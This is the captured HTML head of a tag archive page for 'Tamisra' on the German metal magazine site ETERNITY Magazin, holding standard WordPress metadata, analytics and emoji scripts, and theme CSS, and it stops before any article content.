

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/tamisra/
body_size: 24727
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tamisra Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/tamisra/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tamisra Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/tamisra/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/tamisra/","url":"https://www.eternitymagazin.de/tag/tamisra/","name":"Tamisra Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/tamisra/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/tamisra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Tamisra"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Schlagwort-Feed zu Tamisra" href="https://www.eternitymagazin.de/tag/tamisra/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/3995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
